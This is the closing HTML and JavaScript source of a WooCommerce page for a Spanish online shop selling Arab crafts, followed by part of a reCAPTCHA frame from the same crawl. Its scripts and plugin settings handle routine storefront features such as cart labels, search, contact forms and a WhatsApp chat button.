			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">GUARDAR Y ACEPTAR</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all--><script>
//Mostrar y ocultar la caja del buscador
jQuery(document).ready(function($) {
$(".aws-search-form .aws-search-btn").click(function(){
if($('.aws-search-form .aws-wrapper').css('display') == 'none'){
$(".aws-search-form .aws-wrapper").css("display", "block");
$(".aws-search-field").removeAttr('value');
}
});
});
</script>
<script type="text/javascript">
//Colocar producto regalo al final de la lista
jQuery(document).ready(function($) {
$('.woocommerce-cart #id-4018').insertBefore('.woocommerce-cart .woocommerce-cart-form__contents .btn-actions');
});	
</script>
<script type="text/javascript">
//Volver atrás en 'Seguir Comprando'
jQuery(document).ready(function($) {
$(document).ready(function(){
$('.woocommerce-cart .btn-actions a.btn').click(function(){
    parent.history.back();
    return false;
});
});
});
</script>
<!-- Custom Feeds for Instagram JS -->
<script type="text/javascript">
var sbiajaxurl = "https://www.artesaniaarabe.es/wp-admin/admin-ajax.php";

</script>
<script>
document.addEventListener('DOMContentLoaded', function() {
    // Cambiar "Continue Shopping"
    const continueLinks = document.querySelectorAll('a.btn-clear-cart');
    continueLinks.forEach(link => {
        if(link.textContent.trim() === 'Continue Shopping') {
            link.textContent = 'Seguir comprando';
        }
    });

    // Cambiar "Clear Cart" (input submit)
    const clearCartInputs = document.querySelectorAll('input[name="clear-cart"]');
    clearCartInputs.forEach(input => {
        if(input.value.trim() === 'Clear Cart') {
            input.value = 'Vaciar carrito';
        }
    });
});
</script>
<script>
document.addEventListener('DOMContentLoaded', function() {
    // Listener en el icono del carrito
    const iconoCarrito = document.querySelector('a.component-target');
    if(iconoCarrito) {
        iconoCarrito.addEventListener('click', function() {
            // Pequeño delay para esperar a que se muestre el flyout
            setTimeout(function() {
                const heading = document.querySelector('.cart-flyout__heading');
                if(heading && heading.textContent.trim() === 'Shopping Cart') {
                    heading.textContent = 'Carrito de compras';
                }
            }, 50); // 50ms suele ser suficiente, ajustar si es necesario
        });
    }
});
</script>
<script>
document.addEventListener('DOMContentLoaded', function() {
    const body = document.body;

    // Observer para detectar cambios de atributos (clases)
    const observer = new MutationObserver(function(mutations) {
        mutations.forEach(function(mutation) {
            if(mutation.attributeName === 'class') {
                // Si el body tiene la clase que abre el flyout
                if(body.classList.contains('open-cart-aside')) {
                    const heading = document.querySelector('.cart-flyout__heading');
                    if(heading && heading.textContent.trim() === 'Shopping Cart') {
                        heading.textContent = 'Carrito de compras';
                    }
                }
            }
        });
    });

    observer.observe(body, { attributes: true });
});
</script>
		<!-- Click to Chat - https://holithemes.com/plugins/click-to-chat/  v4.33 -->
									<div class="ht-ctc ht-ctc-chat ctc-analytics ctc_wp_desktop style-2  " id="ht-ctc-chat"  
				style="display: none;  position: fixed; bottom: 10px; right: 10px;"   >
								<div class="ht_ctc_style ht_ctc_chat_style">
				<div title = &#039;WhatsApp us&#039; style="display: flex; justify-content: center; align-items: center;  " class="ctc-analytics ctc_s_2">
	<p class="ctc-analytics ctc_cta ctc_cta_stick ht-ctc-cta " style="padding: 0px 16px; line-height: 1.6; ; background-color: #25D366; color: #ffffff; border-radius:10px; margin:0 10px;  display: none; ">WhatsApp us</p>
	<svg style="pointer-events:none; display:block; height:50px; width:50px;" width="50px" height="50px" viewBox="0 0 1024 1024">
        <defs>
        <path id="htwasqicona-chat" d="M1023.941 765.153c0 5.606-.171 17.766-.508 27.159-.824 22.982-2.646 52.639-5.401 66.151-4.141 20.306-10.392 39.472-18.542 55.425-9.643 18.871-21.943 35.775-36.559 50.364-14.584 14.56-31.472 26.812-50.315 36.416-16.036 8.172-35.322 14.426-55.744 18.549-13.378 2.701-42.812 4.488-65.648 5.3-9.402.336-21.564.505-27.15.505l-504.226-.081c-5.607 0-17.765-.172-27.158-.509-22.983-.824-52.639-2.646-66.152-5.4-20.306-4.142-39.473-10.392-55.425-18.542-18.872-9.644-35.775-21.944-50.364-36.56-14.56-14.584-26.812-31.471-36.415-50.314-8.174-16.037-14.428-35.323-18.551-55.744-2.7-13.378-4.487-42.812-5.3-65.649-.334-9.401-.503-21.563-.503-27.148l.08-504.228c0-5.607.171-17.766.508-27.159.825-22.983 2.646-52.639 5.401-66.151 4.141-20.306 10.391-39.473 18.542-55.426C34.154 93.24 46.455 76.336 61.07 61.747c14.584-14.559 31.472-26.812 50.315-36.416 16.037-8.172 35.324-14.426 55.745-18.549 13.377-2.701 42.812-4.488 65.648-5.3 9.402-.335 21.565-.504 27.149-.504l504.227.081c5.608 0 17.766.171 27.159.508 22.983.825 52.638 2.646 66.152 5.401 20.305 4.141 39.472 10.391 55.425 18.542 18.871 9.643 35.774 21.944 50.363 36.559 14.559 14.584 26.812 31.471 36.415 50.315 8.174 16.037 14.428 35.323 18.551 55.744 2.7 13.378 4.486 42.812 5.3 65.649.335 9.402.504 21.564.504 27.15l-.082 504.226z"/>
        </defs>
        <linearGradient id="htwasqiconb-chat" gradientUnits="userSpaceOnUse" x1="512.001" y1=".978" x2="512.001" y2="1025.023">
            <stop offset="0" stop-color="#61fd7d"/>
            <stop offset="1" stop-color="#2bb826"/>
        </linearGradient>
        <use xlink:href="#htwasqicona-chat" overflow="visible" style="fill: url(#htwasqiconb-chat)" fill="url(#htwasqiconb-chat)"/>
        <g>
            <path style="fill: #FFFFFF;" fill="#FFF" d="M783.302 243.246c-69.329-69.387-161.529-107.619-259.763-107.658-202.402 0-367.133 164.668-367.214 367.072-.026 64.699 16.883 127.854 49.017 183.522l-52.096 190.229 194.665-51.047c53.636 29.244 114.022 44.656 175.482 44.682h.151c202.382 0 367.128-164.688 367.21-367.094.039-98.087-38.121-190.319-107.452-259.706zM523.544 808.047h-.125c-54.767-.021-108.483-14.729-155.344-42.529l-11.146-6.612-115.517 30.293 30.834-112.592-7.259-11.544c-30.552-48.579-46.688-104.729-46.664-162.379.066-168.229 136.985-305.096 305.339-305.096 81.521.031 158.154 31.811 215.779 89.482s89.342 134.332 89.312 215.859c-.066 168.243-136.984 305.118-305.209 305.118zm167.415-228.515c-9.177-4.591-54.286-26.782-62.697-29.843-8.41-3.062-14.526-4.592-20.645 4.592-6.115 9.182-23.699 29.843-29.053 35.964-5.352 6.122-10.704 6.888-19.879 2.296-9.176-4.591-38.74-14.277-73.786-45.526-27.275-24.319-45.691-54.359-51.043-63.543-5.352-9.183-.569-14.146 4.024-18.72 4.127-4.109 9.175-10.713 13.763-16.069 4.587-5.355 6.117-9.183 9.175-15.304 3.059-6.122 1.529-11.479-.765-16.07-2.293-4.591-20.644-49.739-28.29-68.104-7.447-17.886-15.013-15.466-20.645-15.747-5.346-.266-11.469-.322-17.585-.322s-16.057 2.295-24.467 11.478-32.113 31.374-32.113 76.521c0 45.147 32.877 88.764 37.465 94.885 4.588 6.122 64.699 98.771 156.741 138.502 21.892 9.45 38.982 15.094 52.308 19.322 21.98 6.979 41.982 5.995 57.793 3.634 17.628-2.633 54.284-22.189 61.932-43.615 7.646-21.427 7.646-39.791 5.352-43.617-2.294-3.826-8.41-6.122-17.585-10.714z"/>
        </g>
        </svg></div>
				</div>
			</div>
							<span class="ht_ctc_chat_data" data-settings="{&quot;number&quot;:&quot;34659231589&quot;,&quot;pre_filled&quot;:&quot;&quot;,&quot;dis_m&quot;:&quot;show&quot;,&quot;dis_d&quot;:&quot;show&quot;,&quot;css&quot;:&quot;display: none; cursor: pointer; z-index: 99999999;&quot;,&quot;pos_d&quot;:&quot;position: fixed; bottom: 10px; right: 10px;&quot;,&quot;pos_m&quot;:&quot;position: fixed; bottom: 10px; right: 10px;&quot;,&quot;side_d&quot;:&quot;right&quot;,&quot;side_m&quot;:&quot;right&quot;,&quot;schedule&quot;:&quot;no&quot;,&quot;se&quot;:&quot;no-show-effects&quot;,&quot;ani&quot;:&quot;no-animation&quot;,&quot;url_target_d&quot;:&quot;_blank&quot;,&quot;webhook_format&quot;:&quot;json&quot;,&quot;g_init&quot;:&quot;default&quot;,&quot;g_an_event_name&quot;:&quot;click to chat&quot;,&quot;pixel_event_name&quot;:&quot;Click to Chat by HoliThemes&quot;}" data-rest="1bc2c245e8"></span>
					<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.artesaniaarabe.es/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.3.5'  media='all' />
<link rel='stylesheet' id='select2-css' href='https://www.artesaniaarabe.es/wp-content/plugins/woocommerce/assets/css/select2.css?ver=10.3.5'  media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='//www.artesaniaarabe.es/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=6.7.15'  media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="text/javascript" id="ht_ctc_app_js-js-extra">
/* <![CDATA[ */
var ht_ctc_chat_var = {"number":"34659231589","pre_filled":"","dis_m":"show","dis_d":"show","css":"display: none; cursor: pointer; z-index: 99999999;","pos_d":"position: fixed; bottom: 10px; right: 10px;","pos_m":"position: fixed; bottom: 10px; right: 10px;","side_d":"right","side_m":"right","schedule":"no","se":"no-show-effects","ani":"no-animation","url_target_d":"_blank","webhook_format":"json","g_init":"default","g_an_event_name":"click to chat","pixel_event_name":"Click to Chat by HoliThemes"};
var ht_ctc_variables = {"g_an_event_name":"click to chat","pixel_event_type":"trackCustom","pixel_event_name":"Click to Chat by HoliThemes","g_an_params":["g_an_param_1","g_an_param_2","g_an_param_3"],"g_an_param_1":{"key":"number","value":"{number}"},"g_an_param_2":{"key":"title","value":"{title}"},"g_an_param_3":{"key":"url","value":"{url}"},"pixel_params":["pixel_param_1","pixel_param_2","pixel_param_3","pixel_param_4"],"pixel_param_1":{"key":"Category","value":"Click to Chat for WhatsApp"},"pixel_param_2":{"key":"ID","value":"{number}"},"pixel_param_3":{"key":"Title","value":"{title}"},"pixel_param_4":{"key":"URL","value":"{url}"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.artesaniaarabe.es/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/js/app.js?ver=4.33" id="ht_ctc_app_js-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.artesaniaarabe.es/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.artesaniaarabe.es/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.artesaniaarabe.es/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-10-29 16:00:55+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"This contact form is placed in the wrong place.":["Este formulario de contacto est\u00e1 situado en el lugar incorrecto."],"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.artesaniaarabe.es\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.artesaniaarabe.es/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.3" id="contact-form-7-js" defer ></script> 
<script type="text/javascript" src="//www.artesaniaarabe.es/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.15" defer async id="tp-tools-js" defer ></script> 
<script type="text/javascript" src="//www.artesaniaarabe.es/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.15" defer async id="revmin-js" defer ></script> 
<script type="text/javascript" id="aws-script-js-extra">
/* <![CDATA[ */
var aws_vars = {"sale":"\u00a1Oferta!","sku":"SKU: ","showmore":"Ver todos los resultados","noresults":"No se ha encontrado nada"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.artesaniaarabe.es/wp-content/plugins/advanced-woo-search/assets/js/common.min.js?ver=3.48" id="aws-script-js"></script>
<script type="text/javascript" src="https://www.artesaniaarabe.es/wp-content/themes/veera-child/js/custom.js?ver=6.8.3" id="custom-js-js"></script>
<script type="text/javascript" src="https://www.artesaniaarabe.es/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.3.5" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/www.artesaniaarabe.es\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.artesaniaarabe.es/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.3.5" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://www.artesaniaarabe.es/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://www.artesaniaarabe.es/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Cerrar","currentText":"Hoy","monthNames":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"monthNamesShort":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"nextText":"Siguiente","prevText":"Anterior","dayNames":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"dayNamesShort":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"],"dayNamesMin":["D","L","M","X","J","V","S"],"dateFormat":"d MM, yy","firstDay":1,"isRTL":false});});
/* ]]> */
</script>
<script type="text/javascript" src="https://www.artesaniaarabe.es/wp-includes/js/jquery/ui/progressbar.min.js?ver=1.13.3" id="jquery-ui-progressbar-js"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Por favor elige una puntuaci\u00f3n","i18n_rating_options":["1 de 5 estrellas","2 de 5 estrellas","3 de 5 estrellas","4 de 5 estrellas","5 de 5 estrellas"],"i18n_product_gallery_trigger_text":"Ver galer\u00eda de im\u00e1genes a pantalla completa","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.artesaniaarabe.es/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.3.5" id="wc-single-product-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Lo siento, no hay productos que igualen tu selecci\u00f3n. Por favor, escoge una combinaci\u00f3n diferente.","i18n_make_a_selection_text":"Elige las opciones del producto antes de a\u00f1adir este producto a tu carrito.","i18n_unavailable_text":"Lo siento, este producto no est\u00e1 disponible. Por favor, elige otra combinaci\u00f3n.","i18n_reset_alert_text":"Se ha restablecido tu selecci\u00f3n. Por favor, elige alguna opci\u00f3n del producto antes de poder a\u00f1adir este producto a tu carrito."};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.artesaniaarabe.es/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.3.5" id="wc-add-to-cart-variation-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.artesaniaarabe.es/wp-content/plugins/woocommerce/assets/js/selectWoo/selectWoo.full.min.js?ver=1.0.9-wc.10.3.5" id="selectWoo-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="yith_wapo_front-js-extra">
/* <![CDATA[ */
var yith_wapo = {"dom":{"single_add_to_cart_button":".single_add_to_cart_button"},"i18n":{"datepickerSetTime":"Hora","datepickerSaveButton":"Guardar","selectAnOption":"Por favor, selecciona una opci\u00f3n","selectAtLeast":"Por favor, selecciona al menos %d opciones","selectOptions":"Por favor, selecciona %d opciones","maxOptionsSelectedMessage":"Se han seleccionado m\u00e1s opciones de las permitidas","uploadPercentageDoneString":"hecho"},"ajaxurl":"https:\/\/www.artesaniaarabe.es\/wp-admin\/admin-ajax.php","addons_nonce":"75f23a9ea2","upload_allowed_file_types":".jpg, .jpeg, .pdf, .png, .rar, .zip","upload_max_file_size":"5","total_price_box_option":"all","replace_product_price":"no","woocommerce_currency":"EUR","currency_symbol":"\u20ac","currency_position":"right","total_thousand_sep":".","decimal_sep":",","number_decimals":"2","priceSuffix":"","includeShortcodePriceSuffix":"","replace_image_path":"","replace_product_price_class":".product .entry-summary .price:first,\n            div.elementor.product .elementor-widget-woocommerce-product-price .price,\n            .product .et_pb_wc_price .price","hide_button_required":"no","messages":{"lessThanMin":"El valor es menor que el m\u00ednimo. El valor m\u00ednimo es:","moreThanMax":"El valor es mayor que el m\u00e1ximo. El valor m\u00e1ximo es:","minErrorMessage":"La suma de los n\u00fameros est\u00e1 por debajo del m\u00ednimo. El valor m\u00ednimo es:","maxErrorMessage":"La suma de los n\u00fameros supera el m\u00e1ximo. El valor m\u00e1ximo es:","checkMinMaxErrorMessage":"Por favor, selecciona una opci\u00f3n","requiredMessage":"Esta opci\u00f3n es obligatoria.","maxFilesAllowed":"M\u00e1ximo de archivos subidos permitidos. El n\u00famero m\u00e1ximo de archivos permitidos es: ","noSupportedExtension":"Error - \u00a1extensi\u00f3n no compatible!","maxFileSize":"Error - tama\u00f1o de archivo para %s - \u00a1m\u00e1ximo %d MB permitidos!"},"productQuantitySelector":"form.cart .quantity input.qty:not(.wapo-product-qty)","enableGetDefaultVariationPrice":"1","currentLanguage":"","conditionalDisplayEffect":"fade","preventAjaxCallOnUnchangedTotals":"1","wc_blocks":{"has_cart_block":false},"loader":"https:\/\/www.artesaniaarabe.es\/wp-content\/plugins\/yith-woocommerce-product-add-ons\/assets\/img\/loader.gif","isMobile":"","hide_order_price_if_zero":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.artesaniaarabe.es/wp-content/plugins/yith-woocommerce-product-add-ons/assets/js/front.min.js?ver=4.26.0" id="yith_wapo_front-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6Lcb6hYpAAAAAGclReKzbYr489VnclNHCSgYSqzd&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://www.artesaniaarabe.es/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6Lcb6hYpAAAAAGclReKzbYr489VnclNHCSgYSqzd",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.artesaniaarabe.es/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.3" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://www.artesaniaarabe.es/wp-content/themes/veera/assets/js/enqueue/min/modernizr-custom.js?ver=1.0.4" id="veera-modernizr-custom-js" defer ></script> 
<script type="text/javascript" src="https://www.artesaniaarabe.es/wp-content/themes/veera/assets/js/plugins/min/plugins-full.js?ver=1.0.4" id="veera-plugins-js" defer ></script> 
<script type="text/javascript" id="veera-theme-js-extra">
/* <![CDATA[ */
var la_theme_config = {"security":{"favorite_posts":"89d922862d","wishlist_nonce":"7524c92251","compare_nonce":"db5cceae45","instagram_token":"8205164261.3a81a9f.ba755ce4da85464b8a9a3e15a15c7db4"},"fullpage":[],"product_single_design":"2","product_gallery_column":"{\"xlg\":\"4\",\"lg\":\"4\",\"md\":\"4\",\"sm\":\"2\",\"xs\":\"2\",\"mb\":\"2\"}","single_ajax_add_cart":"yes","i18n":{"backtext":"Volver","compare":{"view":"View List Compare","success":"has been added to comparison list.","error":"An error occurred ,Please try again !"},"wishlist":{"view":"Ver Lista de Deseos","success":"ha sido a\u00f1adido a la lista de deseos.","error":"An error occurred, Please try again !"},"addcart":{"view":"View Cart","success":"ha sido a\u00f1adido a tu carrito","error":"An error occurred, Please try again !"},"global":{"error":"An error occurred ,Please try again !","comment_author":"Please enter Name !","comment_email":"Please enter Email Address !","comment_rating":"Please select a rating !","comment_content":"Please enter Comment !","continue_shopping":"Continue Shopping","cookie_disabled":"We are sorry, but this feature is available only if cookies are enabled on your browser"}},"popup":{"max_width":"920","max_height":"490"},"js_path":"https:\/\/www.artesaniaarabe.es\/wp-content\/themes\/veera\/assets\/js\/plugins\/min\/","theme_path":"https:\/\/www.artesaniaarabe.es\/wp-content\/themes\/veera\/","ajax_url":"https:\/\/www.artesaniaarabe.es\/wp-admin\/admin-ajax.php","mm_mb_effect":"1","header_height":{"desktop":{"normal":"120","sticky":"80"},"tablet":{"normal":"100","sticky":"80"},"mobile":{"normal":"70","sticky":"70"}},"la_extension_available":{"swatches":true,"360":true,"content_type":true},"mobile_bar":"always"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.artesaniaarabe.es/wp-content/themes/veera/assets/js/min/app.js?ver=1.0.4" id="veera-theme-js" defer ></script> 
<script type="text/javascript" id="cwginstock_js-js-extra">
/* <![CDATA[ */
var cwginstock = {"ajax_url":"https:\/\/www.artesaniaarabe.es\/wp-admin\/admin-ajax.php","default_ajax_url":"https:\/\/www.artesaniaarabe.es\/wp-admin\/admin-ajax.php","security":"7430065b07","user_id":"0","security_error":"Algo sali\u00f3 mal, por favor int\u00e9ntalo m\u00e1s tarde.","empty_name":"El nombre no puede estar vac\u00edo.","empty_quantity":"Quantity cannot be empty","empty_email":"La direcci\u00f3n de correo electr\u00f3nico no puede estar vac\u00eda.","invalid_email":"Por favor, introduce una direcci\u00f3n de correo electr\u00f3nico v\u00e1lida.","is_popup":"no","phone_field":"2","phone_field_error":["Por favor, introduce un n\u00famero de tel\u00e9fono v\u00e1lido.","Por favor, introduce un n\u00famero de tel\u00e9fono v\u00e1lido.","El n\u00famero de tel\u00e9fono es demasiado corto.","El n\u00famero de tel\u00e9fono es demasiado largo.","Por favor, introduce un n\u00famero de tel\u00e9fono v\u00e1lido."],"is_phone_field_optional":"2","is_quantity_field_optional":"2","hide_country_placeholder":"2","default_country_code":"","custom_country_placeholder":"","get_bot_type":"recaptcha","enable_recaptcha":"2","recaptcha_site_key":"","enable_recaptcha_verify":"2","recaptcha_secret_present":"no","is_v3_recaptcha":"no","enable_turnstile":"2","turnstile_site_key":"","is_iagree_enable":"1","iagree_error":"Por favor, acepta nuestros t\u00e9rminos y la pol\u00edtica de privacidad."};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.artesaniaarabe.es/wp-content/plugins/back-in-stock-notifier-for-woocommerce/assets/js/frontend-dev.min.js?ver=6.2.2" id="cwginstock_js-js"></script>
<script type="text/javascript" src="https://www.artesaniaarabe.es/wp-content/plugins/back-in-stock-notifier-for-woocommerce/assets/js/sweetalert2.min.js?ver=6.2.2" id="sweetalert2-js"></script>
<script type="text/javascript" src="https://www.artesaniaarabe.es/wp-content/plugins/back-in-stock-notifier-for-woocommerce/assets/js/cwg-popup.min.js?ver=6.2.2" id="cwginstock_popup-js"></script>
<script type="text/javascript" id="gt_widget_script_66028573-js-before">
/* <![CDATA[ */
window.gtranslateSettings = /* document.write */ window.gtranslateSettings || {};window.gtranslateSettings['66028573'] = {"default_language":"es","languages":["en","fr","es"],"url_structure":"none","flag_style":"2d","flag_size":24,"wrapper_selector":"#gt-wrapper-66028573","alt_flags":[],"horizontal_position":"inline","flags_location":"\/wp-content\/plugins\/gtranslate\/flags\/"};
/* ]]> */
</script><script src="https://www.artesaniaarabe.es/wp-content/plugins/gtranslate/js/fc.js?ver=6.8.3" data-no-optimize="1" data-no-minify="1" data-gt-orig-url="/etiqueta-producto/plato-arabe/" data-gt-orig-domain="www.artesaniaarabe.es" data-gt-widget-id="66028573" defer></script><script></script><!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { 

				jQuery( '.dropdown_product_cat' ).on( 'change', function() {
					if ( jQuery(this).val() != '' ) {
						var this_page = '';
						var home_url  = 'https://www.artesaniaarabe.es/';
						if ( home_url.indexOf( '?' ) > 0 ) {
							this_page = home_url + '&product_cat=' + jQuery(this).val();
						} else {
							this_page = home_url + '?product_cat=' + jQuery(this).val();
						}
						location.href = this_page;
					} else {
						location.href = 'https://www.artesaniaarabe.es/productos/';
					}
				});

				if ( jQuery().selectWoo ) {
					var wc_product_cat_select = function() {
						jQuery( '.dropdown_product_cat' ).selectWoo( {
							placeholder: 'Selecciona una categoría',
							minimumResultsForSearch: 5,
							width: '100%',
							allowClear: true,
							language: {
								noResults: function() {
									return 'No se han encontrado coincidencias';
								}
							}
						} );
					};
					wc_product_cat_select();
				}
			
 });
</script>
<script>try{  }catch (ex){}</script></body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lcb6hYpAAAAAGclReKzbYr489VnclNHCSgYSqzd&co=aHR0cHM6Ly93d3cuYXJ0ZXNhbmlhYXJhYmUuZXM6NDQz&hl=en&v=jdMmXeCQEkPbnFDy9T04NbgJ&size=invisible&anchor-ms=20000&execute-ms=15000&cb=f4gtz553ozaq
body_size: 46538
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
